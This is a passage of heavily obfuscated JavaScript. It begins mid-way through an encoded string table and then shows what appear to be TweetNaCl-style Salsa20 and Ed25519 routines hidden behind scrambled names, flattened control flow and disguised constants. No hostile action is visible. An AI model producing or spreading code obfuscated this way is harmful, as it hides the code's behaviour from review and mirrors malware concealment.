3%1F%1A%12%12BAM=%0A(%11@C5%5D%07$%03)3%01%0F2%1F@K5U3%015-S%1F%0A%1A%0F%09%0DS%0B%03%1B%0DJ@V%07ZRZ%5E%5D%5EK%5E%5E%5BP%5DCR%0D!=%18UI;%25%02)WJX%07XXWX%5BVE%5E%5CXP_AX@X%05ZWX%5BRZE%5CQQQ%5BKS%0A%18%0D%07%03S%1F%15%0A%18%0D%07%03S%1F%1A%0D%1E%1D%14%06H+%05%0D%10S%1B%0F%10%11%20@CS%00%1D%06%01%1C%01%05%06F%25%22:%12@%0D.)%12D+/:%10A%1D%04%0D%16H%0B)!%1CUEI33A3=CI95CKC=55I3C15;5C9551C=559C375;S%1E%03%1AH/,*%12UJX%07%5CXVY%5EPM%5E_%5DP%5CAY%13%04%0F%1CF%0F%0C,%1FS%1D%00%0F%04%0DJ-,&%12Z@YQYYR%5DCX%07PXXZ%5DWAA%19%1B%1F%03%1C%05%00@\',$%10A%1D%0B%09%11%0DHBZPZZTQMZ%07TXXR%5B%5BCR#,$%18U%0F%0E&%11T%0F$\'%12D%04%03%06%0F%16%00WBX%09YXRXY_ZCX%10SXX%5B_OR@R%10%5CZX$%5BMR%07ZZXV%5C%5DKS%0A%18%0D%07%03S%01%09%1B%0FHNX%10VXX_-CX%07PXXZZRAR\',$%10UNX%07PX%5C%5EXPE%5EUPZ_A%5D%13%1E%03%1AH#%0D7%1FUJX%10%5BXT%5DPOX%07XXWYYVAS%1D%00%0F%04%0DJ!%0D;%1FZ@X%0D%5EXZZVXMT%5D%5D%5C_OA%1B%15%01%1C%09%00N!%0D3%1FA%11%0B%07%1B%0DB@X%25YR%5C%5EW_%5C%5E_8X%10SQ%5B_.TXAX!%0D;%1F%5B@X%1AZXZ%5D%20MX%0DZXZXU%5EAY%1A%0D%1E%1D%14%06H%05%0C&%1DS%05%09%1B%07H@Z%07WXXRY%5BZMV%10YRXYYA%5C!%0D3%1FU%0D.)%123%05%0C&%1D5%5BUU+/:%103M33I33A3;5C9C375;C3?53A3;53I3575;W@R%10Q.P%22-%5COX\'%5E_UX%5EU%5B%5DCRNX%07PX%5E%5BYPE%5EZ%5E%5D%5BA%5D%0A%1A%07%09%03Q%15%1B%0A%1A%07%09%03Q%0B%07%1B%0DB@X%05ZV_%5CU%5CEZ%10WX.S-AP-%22$%12_@X%05ZV%5CZVZE%5C_QZQKS%0F%0E&%11UC93C13M35?C3A3;55I3573M35?3CKC=55?S%0A%18%0D%07%03S%01%09%1B%0FHNX%10QXX_)CX%07PXXZZQAR\',$%10UNX%07PXYX%5DVEX%1AYXXQQAS%05%0C&%1DCMS%0A%10%0D%09%01S%1B%15%15%10%0D%1C%1F%1A%08H%0B!!%12Q%15%00%1D%06%01%1C%01%05%06F%0B%09*%1F@C%13%14%0D%1C%17%1A%06J@/%09.#@AC3+%00?%15@A7@#%0A+%25@AC%15%00%1D%06%01%1C%01%05%06F-%0A)%1F@C%13%14%0D%1C%17%1A%06J@M33I33A3;5C9C375;C3?53A3;53IIC15;5AI@@+%251%20@KABB1%25..JAAC%15%00%1D%06%01%1C%01%05%06F1?#%1F@C%13%14%0D%1C%17%1A%06J@N%070%10!@CAL@%03%15%1E*BAOACJCIA3;A%15%04%1D%06%09%1C%0F%07%06B)1.%1FNA%13%10%0D%1C%1F%1A%08H@/%3E%07#@OA3+%01%3C)@O5@K%15%0E%1F%06%05%1C%01%0D%06H?%3C%13%1F@K%13%1A%0F%1C%13%1A%06B9%1F%1E.NAC/%3E%07#@OC%1F0%05)BAM%1B%017)@CC%09%0E\'#@AA%1F%3C)+JAC%19%19%0F,@K%15%0E%1F%06%05%1C%01%0D%06H%1D%3E%1E%1F@K%13%1A%0F%1C%13%1A%06B@%250%12#@AK3!%03%3C%25@A?@A%17)%15%02%20JAS%0C%1D%08%0B%1C%0B%07%06J%1F%16%04%10JA%13%18%0D%12%1D%1A%0CH@%09?%10)@KA3\'%001%1F@K5@#%051!@KA%15%0C%1D%08%0B%1C%0B%07%06J1%17%07%10JA%13%18%0D%12%1D%1A%0CH%25%0E$\'@AI%1B%1D%1E%12NAC%15:%05+@OC1%07%20!BAM%1B%1D%16%12@CC7%1F%1C$@AA%250%07!JA%15%0C%1D%08%0B%1C%0B%07%06J%1B%0B%0E%10JA%13%18%0D%12%1D%1A%0CH@?%12%1C.@KA3\'%001%1F@K5@/%0A%25/@KA%15%0C%1D%08%0B%1C%0B%07%06J=%08%01%10JA%13%18%0D%12%1D%1A%0CH=2%10%25@AI-%1E%1A%20NAC%09%0B!+@OC%0F%0E%3C!BA%1B%0E%1D%0C%0B%1C%03%07%08H%07%082%1FBA%1D%1A%0D%16%1D%1A%04HNOO99%03%09%10NA5JAA1%07%0C:/JA5%17%0E%13%06%0B%16%01%07%04H7%03%0B%1A@A%11%1A%03%1C%1D%10%06H+)%20%12@KC%1B%1F%1C%1C@AI%1F:%07)NAC%0D%0E\'+@OC%25%06$)BAM%1B%1D%16%12@CC7%1F%1C$@AA%1B%13%1C%12JAC%01%0B/)@K%15%25(%22%1E@AY%0E%1D%04%0B%12%01%07%0CH%03%0D%3C%11@A%19%1A%0D%1E%1D%14%06H;%05%3E!@OC9%0D%0E,BAM%1B%1D%16%12@CC%0D%0B!#@AA%07%00\')JAC+%030-@KC%0F%06%3C/@AI%1B%01?)NAC%15:%05+@OC9%05:)BAM9%1F%16.@CC/%19%00$@AA%250%07!JAC%1D:%0B)@KC=2%10%25@AI%25%3E%05!NAC%09%0B!+@OC%254%07!BAM%03%0B+)@C%15%00%1D%06%01%1C%01%05%06F%25%005%1F@C%13%14%0D%1C%17%1A%06J%07%00\')JAC%19%1D%12%12@KC)%01%3E#@AI%07%0E%25)NAC%09%0B!+@OC%0F%0E%3C!BAM%1F:%0F)@CC%15%01=#@A%17%0E%13%06%0B%16%01%07%04H+*%22%1A@A%11%25%16%03%12JA33%19%09%10@K5U%1A%0B%07%0137%1E%1F%10@O5S%1F%18%0B%0B%01H)=\'%0AU%0C%1D%08%0B%1C%0B%07%06BA%1D%1A%0D%16%1D%1A%04HUY%15Y%18%0B%0B%01H%0B%1B*%0AU%0C%1D%08%0B%1C%0B%07%06BA%1D%1A%0D%16%1D%1A%04HT%5B%15Y%18%0B%0B%01H%1F8%18%0AU%0C%1D%08%0B%1C%0B%07%06BA%1D%1A%0D%16%1D%1A%04HW%5E%15Y%18%0B%0B%01H1%05!%0AU%0C%1D%08%0B%1C%0B%07%06BA%1D%1A%0D%16%1D%1A%04HT%5E%15Y%18%0B%0B%01H%1B#%17%0AU%0C%1D%08%0B%1C%0B%07%06BA%1D%1A%0D%16%1D%1A%04HUZ%15Y%18%0B%0B%01H=%00%1A%0AU%0C%1D%08%0B%1C%0B%07%06BA%1D%1A%0D%16%1D%1A%04HU%5B%15Y%18%0B%0B%01H%1F:T%0AU%0C%1D%08%0B%1C%0B%07%06BA%1D%1A%0D%16%1D%1A%04HQ%15S%12%0B%09%03F7%0D2%00U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06J%5BR%15S%12%0B%09%03F%15%25Y%00U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06JYW%15S%12%0B%09%03F+Q%3C%00U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06J%5BS%15S%12%0B%09%03F%09%20?%00U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06J%5BP%15S%12%0B%09%03F%0D+:%00U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06JYQ%15S%12%0B%09%03F%0D-%07%01U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06JYR%15S%12%0B%09%03F+%0A%1A%01U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06JZW%15S%12%0B%09%03F%01%12%02%01U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06JQ%1BS%18%01%09%01D%0B%13%0D%0B_%0E%1D%04%0B%12%01%07%0C@A%11%1A%03%1C%1D%10%06HXQ%1BS%18%01%09%01D-W%0F%0B_%0E%1D%04%0B%12%01%07%0C@A%11%1A%03%1C%1D%10%06HYX%1BS%18%01%09%01D%0B%11$%0B_%0E%1D%04%0B%12%01%07%0C@A%11%1A%03%1C%1D%10%06HX%5D%1BS%18%01%09%01D%1F2,%0B_%0E%1D%04%0B%12%01%07%0C@A%11%1A%03%1C%1D%10%06HXP%1BS%18%01%09%01D%1B)%11%0B_%0E%1D%04%0B%12%01%07%0C@A%11%1A%03%1C%1D%10%06H%5BZ%1BS%18%01%09%01D%07,%1C%0B_%0E%1D%04%0B%12%01%07%0C@A%11%1A%03%1C%1D%10%06HXZ%1BS%18%01%09%01D%1F,%11%1D%00U%0E%1F%06%05%1C%01%0D%06@C%13%14%0D%1C%17%1A%06J%5BQ%15%15K\")")}();!function(oDMx){"use strict";var IyDx=function(Asrx){var cuux,cOhy=new Float64Array(16);var EPky=pcai[pcai.lZWf(0)]();while(EPky<pcai[pcai.BhKf(1)]())switch(EPky){case (0x75bcd15-0O726746425):EPky=Asrx?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):EPky=pcai[pcai.BhKf(1)]();var YKby=pcai[pcai.lZWf(0)]();while(YKby<pcai[pcai.BhKf(1)]()){switch(YKby){case (0x75bcd15-0O726746425):YKby=pcai[pcai.VG9f(2)]();cuux=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YKby=cuux<Asrx[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):YKby=pcai[pcai.Nqoe(5)]();cOhy[cuux]=Asrx[cuux];break;case (0O334664274-0x37368B9):YKby=pcai[pcai.VG9f(2)]();cuux++;break;}}break;}return cOhy},kAGx=function(){throw new Error(pcai.BdGe(6))},Evxx=new Uint8Array(16),gxAx=new Uint8Array(32);gxAx[(0x75bcd15-0O726746425)]=9;var AMey=IyDx(),UHVx=IyDx([(0O57060516-0xbc614d)]),wJYx=IyDx([56129,(0O57060516-0xbc614d)]),QEPx=IyDx([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),sGSx=IyDx([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),UfUu=IyDx([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),whXu=IyDx([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),QcOu=IyDx([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function seRu(MZHu,obLu,IWBu,kYEu){MZHu[obLu]=IWBu>>24&255,MZHu[obLu+(0O57060516-0xbc614d)]=IWBu>>16&255,MZHu[obLu+(15658734^0O73567354)]=IWBu>>(0O347010110&0x463A71D)&255,MZHu[obLu+(0O334664274-0x37368B9)]=255&IWBu,MZHu[obLu+(0x5E30A78-0O570605164)]=kYEu>>24&255,MZHu[obLu+(0O507646144^0x51F4C61)]=kYEu>>16&255,MZHu[obLu+(1011010-0O3666474)]=kYEu>>(0O347010110&0x463A71D)&255,MZHu[obLu+(0x9D8DE4-0O47306735)]=255&kYEu}function kssv(Mtvv,gpmv,Iqpv,cmgv,Enjv){var Yiav,Akdv=(0x75bcd15-0O726746425);var AEQv=pcai[pcai.lZWf(0)]();while(AEQv<pcai[pcai.BhKf(1)]()){switch(AEQv){case (0x75bcd15-0O726746425):AEQv=pcai[pcai.VG9f(2)]();Yiav=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AEQv=Yiav<Enjv?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AEQv=pcai[pcai.Nqoe(5)]();Akdv|=Mtvv[gpmv+Yiav]^Iqpv[cmgv+Yiav];break;case (0O334664274-0x37368B9):AEQv=pcai[pcai.VG9f(2)]();Yiav++;break;}}return ((0O57060516-0xbc614d)&Akdv-(0O57060516-0xbc614d)>>>(0O347010110&0x463A71D))-(0O57060516-0xbc614d)}function cGTv(wBKv,YCNv,syEv,UzHv){return kssv(wBKv,YCNv,syEv,UzHv,16)}function ovyv(QwBv,QQow,sSrw,MNiw){return kssv(QwBv,QQow,sSrw,MNiw,32)}function oPlw(IKcw,kMfw,EHWv,gJZv){!function(Iibt,kket,EfVs,ghYs){var AcPs=pcai[pcai.lZWf(0)]();while(AcPs<pcai[pcai.BhKf(1)]()){switch(AcPs){case (0x75bcd15-0O726746425):AcPs=pcai[pcai.VG9f(2)]();var ceSs,wZIs=255&ghYs[(0x75bcd15-0O726746425)]|(255&ghYs[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&ghYs[(15658734^0O73567354)])<<16|(255&ghYs[(0O334664274-0x37368B9)])<<24,YaMs=255&EfVs[(0x75bcd15-0O726746425)]|(255&EfVs[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&EfVs[(15658734^0O73567354)])<<16|(255&EfVs[(0O334664274-0x37368B9)])<<24,Yuzt=255&EfVs[(0x5E30A78-0O570605164)]|(255&EfVs[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&EfVs[(1011010-0O3666474)])<<16|(255&EfVs[(0x9D8DE4-0O47306735)])<<24,AwCt=255&EfVs[(0O347010110&0x463A71D)]|(255&EfVs[9])<<(0O347010110&0x463A71D)|(255&EfVs[10])<<16|(255&EfVs[11])<<24,Urtt=255&EfVs[12]|(255&EfVs[13])<<(0O347010110&0x463A71D)|(255&EfVs[14])<<16|(255&EfVs[15])<<24,wtwt=255&ghYs[(0x5E30A78-0O570605164)]|(255&ghYs[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&ghYs[(1011010-0O3666474)])<<16|(255&ghYs[(0x9D8DE4-0O47306735)])<<24,Qont=255&kket[(0x75bcd15-0O726746425)]|(255&kket[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&kket[(15658734^0O73567354)])<<16|(255&kket[(0O334664274-0x37368B9)])<<24,sqqt=255&kket[(0x5E30A78-0O570605164)]|(255&kket[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&kket[(1011010-0O3666474)])<<16|(255&kket[(0x9D8DE4-0O47306735)])<<24,Mlht=255&kket[(0O347010110&0x463A71D)]|(255&kket[9])<<(0O347010110&0x463A71D)|(255&kket[10])<<16|(255&kket[11])<<24,onkt=255&kket[12]|(255&kket[13])<<(0O347010110&0x463A71D)|(255&kket[14])<<16|(255&kket[15])<<24,oHXt=255&ghYs[(0O347010110&0x463A71D)]|(255&ghYs[9])<<(0O347010110&0x463A71D)|(255&ghYs[10])<<16|(255&ghYs[11])<<24,QIau=255&EfVs[16]|(255&EfVs[17])<<(0O347010110&0x463A71D)|(255&EfVs[18])<<16|(255&EfVs[19])<<24,kERt=255&EfVs[20]|(255&EfVs[21])<<(0O347010110&0x463A71D)|(255&EfVs[22])<<16|(255&EfVs[23])<<24,MFUt=255&EfVs[24]|(255&EfVs[25])<<(0O347010110&0x463A71D)|(255&EfVs[26])<<16|(255&EfVs[27])<<24,gBLt=255&EfVs[28]|(255&EfVs[29])<<(0O347010110&0x463A71D)|(255&EfVs[30])<<16|(255&EfVs[31])<<24,ICOt=255&ghYs[12]|(255&ghYs[13])<<(0O347010110&0x463A71D)|(255&ghYs[14])<<16|(255&ghYs[15])<<24,cyFt=wZIs,EzIt=YaMs,ETvu=Yuzt,gVyu=AwCt,AQpu=Urtt,cSsu=wtwt,wNju=Qont,YOmu=sqqt,sKdu=Mlht,ULgu=onkt,wlir=oHXt,Ymlr=QIau,sicr=kERt,Ujfr=MFUt,ofWq=gBLt,QgZq=ICOt,kcQq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AcPs=kcQq<20?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AcPs=pcai[pcai.Nqoe(5)]();cyFt^=(ceSs=(sicr^=(ceSs=(sKdu^=(ceSs=(AQpu^=(ceSs=cyFt+sicr|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ceSs>>>25)+cyFt|(0x75bcd15-0O726746425))<<9|ceSs>>>23)+AQpu|(0x75bcd15-0O726746425))<<13|ceSs>>>19)+sKdu|(0x75bcd15-0O726746425))<<18|ceSs>>>14,cSsu^=(ceSs=(EzIt^=(ceSs=(Ujfr^=(ceSs=(ULgu^=(ceSs=cSsu+EzIt|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ceSs>>>25)+cSsu|(0x75bcd15-0O726746425))<<9|ceSs>>>23)+ULgu|(0x75bcd15-0O726746425))<<13|ceSs>>>19)+Ujfr|(0x75bcd15-0O726746425))<<18|ceSs>>>14,wlir^=(ceSs=(wNju^=(ceSs=(ETvu^=(ceSs=(ofWq^=(ceSs=wlir+wNju|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ceSs>>>25)+wlir|(0x75bcd15-0O726746425))<<9|ceSs>>>23)+ofWq|(0x75bcd15-0O726746425))<<13|ceSs>>>19)+ETvu|(0x75bcd15-0O726746425))<<18|ceSs>>>14,QgZq^=(ceSs=(Ymlr^=(ceSs=(YOmu^=(ceSs=(gVyu^=(ceSs=QgZq+Ymlr|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ceSs>>>25)+QgZq|(0x75bcd15-0O726746425))<<9|ceSs>>>23)+gVyu|(0x75bcd15-0O726746425))<<13|ceSs>>>19)+YOmu|(0x75bcd15-0O726746425))<<18|ceSs>>>14,cyFt^=(ceSs=(gVyu^=(ceSs=(ETvu^=(ceSs=(EzIt^=(ceSs=cyFt+gVyu|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ceSs>>>25)+cyFt|(0x75bcd15-0O726746425))<<9|ceSs>>>23)+EzIt|(0x75bcd15-0O726746425))<<13|ceSs>>>19)+ETvu|(0x75bcd15-0O726746425))<<18|ceSs>>>14,cSsu^=(ceSs=(AQpu^=(ceSs=(YOmu^=(ceSs=(wNju^=(ceSs=cSsu+AQpu|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ceSs>>>25)+cSsu|(0x75bcd15-0O726746425))<<9|ceSs>>>23)+wNju|(0x75bcd15-0O726746425))<<13|ceSs>>>19)+YOmu|(0x75bcd15-0O726746425))<<18|ceSs>>>14,wlir^=(ceSs=(ULgu^=(ceSs=(sKdu^=(ceSs=(Ymlr^=(ceSs=wlir+ULgu|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ceSs>>>25)+wlir|(0x75bcd15-0O726746425))<<9|ceSs>>>23)+Ymlr|(0x75bcd15-0O726746425))<<13|ceSs>>>19)+sKdu|(0x75bcd15-0O726746425))<<18|ceSs>>>14,QgZq^=(ceSs=(ofWq^=(ceSs=(Ujfr^=(ceSs=(sicr^=(ceSs=QgZq+ofWq|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ceSs>>>25)+QgZq|(0x75bcd15-0O726746425))<<9|ceSs>>>23)+sicr|(0x75bcd15-0O726746425))<<13|ceSs>>>19)+Ujfr|(0x75bcd15-0O726746425))<<18|ceSs>>>14;break;case (0O334664274-0x37368B9):AcPs=pcai[pcai.VG9f(2)]();kcQq+=(15658734^0O73567354);break;}}cyFt=cyFt+wZIs|(0x75bcd15-0O726746425),EzIt=EzIt+YaMs|(0x75bcd15-0O726746425),ETvu=ETvu+Yuzt|(0x75bcd15-0O726746425),gVyu=gVyu+AwCt|(0x75bcd15-0O726746425),AQpu=AQpu+Urtt|(0x75bcd15-0O726746425),cSsu=cSsu+wtwt|(0x75bcd15-0O726746425),wNju=wNju+Qont|(0x75bcd15-0O726746425),YOmu=YOmu+sqqt|(0x75bcd15-0O726746425),sKdu=sKdu+Mlht|(0x75bcd15-0O726746425),ULgu=ULgu+onkt|(0x75bcd15-0O726746425),wlir=wlir+oHXt|(0x75bcd15-0O726746425),Ymlr=Ymlr+QIau|(0x75bcd15-0O726746425),sicr=sicr+kERt|(0x75bcd15-0O726746425),Ujfr=Ujfr+MFUt|(0x75bcd15-0O726746425),ofWq=ofWq+gBLt|(0x75bcd15-0O726746425),QgZq=QgZq+ICOt|(0x75bcd15-0O726746425),Iibt[(0x75bcd15-0O726746425)]=cyFt>>>(0x75bcd15-0O726746425)&255,Iibt[(0O57060516-0xbc614d)]=cyFt>>>(0O347010110&0x463A71D)&255,Iibt[(15658734^0O73567354)]=cyFt>>>16&255,Iibt[(0O334664274-0x37368B9)]=cyFt>>>24&255,Iibt[(0x5E30A78-0O570605164)]=EzIt>>>(0x75bcd15-0O726746425)&255,Iibt[(0O507646144^0x51F4C61)]=EzIt>>>(0O347010110&0x463A71D)&255,Iibt[(1011010-0O3666474)]=EzIt>>>16&255,Iibt[(0x9D8DE4-0O47306735)]=EzIt>>>24&255,Iibt[(0O347010110&0x463A71D)]=ETvu>>>(0x75bcd15-0O726746425)&255,Iibt[9]=ETvu>>>(0O347010110&0x463A71D)&255,Iibt[10]=ETvu>>>16&255,Iibt[11]=ETvu>>>24&255,Iibt[12]=gVyu>>>(0x75bcd15-0O726746425)&255,Iibt[13]=gVyu>>>(0O347010110&0x463A71D)&255,Iibt[14]=gVyu>>>16&255,Iibt[15]=gVyu>>>24&255,Iibt[16]=AQpu>>>(0x75bcd15-0O726746425)&255,Iibt[17]=AQpu>>>(0O347010110&0x463A71D)&255,Iibt[18]=AQpu>>>16&255,Iibt[19]=AQpu>>>24&255,Iibt[20]=cSsu>>>(0x75bcd15-0O726746425)&255,Iibt[21]=cSsu>>>(0O347010110&0x463A71D)&255,Iibt[22]=cSsu>>>16&255,Iibt[23]=cSsu>>>24&255,Iibt[24]=wNju>>>(0x75bcd15-0O726746425)&255,Iibt[25]=wNju>>>(0O347010110&0x463A71D)&255,Iibt[26]=wNju>>>16&255,Iibt[27]=wNju>>>24&255,Iibt[28]=YOmu>>>(0x75bcd15-0O726746425)&255,Iibt[29]=YOmu>>>(0O347010110&0x463A71D)&255,Iibt[30]=YOmu>>>16&255,Iibt[31]=YOmu>>>24&255,Iibt[32]=sKdu>>>(0x75bcd15-0O726746425)&255,Iibt[33]=sKdu>>>(0O347010110&0x463A71D)&255,Iibt[34]=sKdu>>>16&255,Iibt[35]=sKdu>>>24&255,Iibt[36]=ULgu>>>(0x75bcd15-0O726746425)&255,Iibt[37]=ULgu>>>(0O347010110&0x463A71D)&255,Iibt[38]=ULgu>>>16&255,Iibt[39]=ULgu>>>24&255,Iibt[40]=wlir>>>(0x75bcd15-0O726746425)&255,Iibt[41]=wlir>>>(0O347010110&0x463A71D)&255,Iibt[42]=wlir>>>16&255,Iibt[43]=wlir>>>24&255,Iibt[44]=Ymlr>>>(0x75bcd15-0O726746425)&255,Iibt[45]=Ymlr>>>(0O347010110&0x463A71D)&255,Iibt[46]=Ymlr>>>16&255,Iibt[47]=Ymlr>>>24&255,Iibt[48]=sicr>>>(0x75bcd15-0O726746425)&255,Iibt[49]=sicr>>>(0O347010110&0x463A71D)&255,Iibt[50]=sicr>>>16&255,Iibt[51]=sicr>>>24&255,Iibt[52]=Ujfr>>>(0x75bcd15-0O726746425)&255,Iibt[53]=Ujfr>>>(0O347010110&0x463A71D)&255,Iibt[54]=Ujfr>>>16&255,Iibt[55]=Ujfr>>>24&255,Iibt[56]=ofWq>>>(0x75bcd15-0O726746425)&255,Iibt[57]=ofWq>>>(0O347010110&0x463A71D)&255,Iibt[58]=ofWq>>>16&255,Iibt[59]=ofWq>>>24&255,Iibt[60]=QgZq>>>(0x75bcd15-0O726746425)&255,Iibt[61]=QgZq>>>(0O347010110&0x463A71D)&255,Iibt[62]=QgZq>>>16&255,Iibt[63]=QgZq>>>24&255}(IKcw,kMfw,EHWv,gJZv)}function MdTq(MxGr,ozJr,IuAr,kwDr){!function(Erur,gtxr,Aoor,cqrr){var cKes=pcai[pcai.lZWf(0)]();while(cKes<pcai[pcai.BhKf(1)]()){switch(cKes){case (0x75bcd15-0O726746425):cKes=pcai[pcai.VG9f(2)]();var ELhs,YGYr=255&cqrr[(0x75bcd15-0O726746425)]|(255&cqrr[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&cqrr[(15658734^0O73567354)])<<16|(255&cqrr[(0O334664274-0x37368B9)])<<24,AIbs=255&Aoor[(0x75bcd15-0O726746425)]|(255&Aoor[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&Aoor[(15658734^0O73567354)])<<16|(255&Aoor[(0O334664274-0x37368B9)])<<24,UDSr=255&Aoor[(0x5E30A78-0O570605164)]|(255&Aoor[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&Aoor[(1011010-0O3666474)])<<16|(255&Aoor[(0x9D8DE4-0O47306735)])<<24,wFVr=255&Aoor[(0O347010110&0x463A71D)]|(255&Aoor[9])<<(0O347010110&0x463A71D)|(255&Aoor[10])<<16|(255&Aoor[11])<<24,QAMr=255&Aoor[12]|(255&Aoor[13])<<(0O347010110&0x463A71D)|(255&Aoor[14])<<16|(255&Aoor[15])<<24,sCPr=255&cqrr[(0x5E30A78-0O570605164)]|(255&cqrr[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&cqrr[(1011010-0O3666474)])<<16|(255&cqrr[(0x9D8DE4-0O47306735)])<<24,sWCs=255&gtxr[(0x75bcd15-0O726746425)]|(255&gtxr[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&gtxr[(15658734^0O73567354)])<<16|(255&gtxr[(0O334664274-0x37368B9)])<<24,UXFs=255&gtxr[(0x5E30A78-0O570605164)]|(255&gtxr[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&gtxr[(1011010-0O3666474)])<<16|(255&gtxr[(0x9D8DE4-0O47306735)])<<24,oTws=255&gtxr[(0O347010110&0x463A71D)]|(255&gtxr[9])<<(0O347010110&0x463A71D)|(255&gtxr[10])<<16|(255&gtxr[11])<<24,QUzs=255&gtxr[12]|(255&gtxr[13])<<(0O347010110&0x463A71D)|(255&gtxr[14])<<16|(255&gtxr[15])<<24,kQqs=255&cqrr[(0O347010110&0x463A71D)]|(255&cqrr[9])<<(0O347010110&0x463A71D)|(255&cqrr[10])<<16|(255&cqrr[11])<<24,MRts=255&Aoor[16]|(255&Aoor[17])<<(0O347010110&0x463A71D)|(255&Aoor[18])<<16|(255&Aoor[19])<<24,gNks=255&Aoor[20]|(255&Aoor[21])<<(0O347010110&0x463A71D)|(255&Aoor[22])<<16|(255&Aoor[23])<<24,IOns=255&Aoor[24]|(255&Aoor[25])<<(0O347010110&0x463A71D)|(255&Aoor[26])<<16|(255&Aoor[27])<<24,kopp=255&Aoor[28]|(255&Aoor[29])<<(0O347010110&0x463A71D)|(255&Aoor[30])<<16|(255&Aoor[31])<<24,Mpsp=255&cqrr[12]|(255&cqrr[13])<<(0O347010110&0x463A71D)|(255&cqrr[14])<<16|(255&cqrr[15])<<24,gljp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cKes=gljp<20?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):cKes=pcai[pcai.Nqoe(5)]();YGYr^=(ELhs=(gNks^=(ELhs=(oTws^=(ELhs=(QAMr^=(ELhs=YGYr+gNks|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ELhs>>>25)+YGYr|(0x75bcd15-0O726746425))<<9|ELhs>>>23)+QAMr|(0x75bcd15-0O726746425))<<13|ELhs>>>19)+oTws|(0x75bcd15-0O726746425))<<18|ELhs>>>14,sCPr^=(ELhs=(AIbs^=(ELhs=(IOns^=(ELhs=(QUzs^=(ELhs=sCPr+AIbs|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ELhs>>>25)+sCPr|(0x75bcd15-0O726746425))<<9|ELhs>>>23)+QUzs|(0x75bcd15-0O726746425))<<13|ELhs>>>19)+IOns|(0x75bcd15-0O726746425))<<18|ELhs>>>14,kQqs^=(ELhs=(sWCs^=(ELhs=(UDSr^=(ELhs=(kopp^=(ELhs=kQqs+sWCs|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ELhs>>>25)+kQqs|(0x75bcd15-0O726746425))<<9|ELhs>>>23)+kopp|(0x75bcd15-0O726746425))<<13|ELhs>>>19)+UDSr|(0x75bcd15-0O726746425))<<18|ELhs>>>14,Mpsp^=(ELhs=(MRts^=(ELhs=(UXFs^=(ELhs=(wFVr^=(ELhs=Mpsp+MRts|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ELhs>>>25)+Mpsp|(0x75bcd15-0O726746425))<<9|ELhs>>>23)+wFVr|(0x75bcd15-0O726746425))<<13|ELhs>>>19)+UXFs|(0x75bcd15-0O726746425))<<18|ELhs>>>14,YGYr^=(ELhs=(wFVr^=(ELhs=(UDSr^=(ELhs=(AIbs^=(ELhs=YGYr+wFVr|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ELhs>>>25)+YGYr|(0x75bcd15-0O726746425))<<9|ELhs>>>23)+AIbs|(0x75bcd15-0O726746425))<<13|ELhs>>>19)+UDSr|(0x75bcd15-0O726746425))<<18|ELhs>>>14,sCPr^=(ELhs=(QAMr^=(ELhs=(UXFs^=(ELhs=(sWCs^=(ELhs=sCPr+QAMr|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ELhs>>>25)+sCPr|(0x75bcd15-0O726746425))<<9|ELhs>>>23)+sWCs|(0x75bcd15-0O726746425))<<13|ELhs>>>19)+UXFs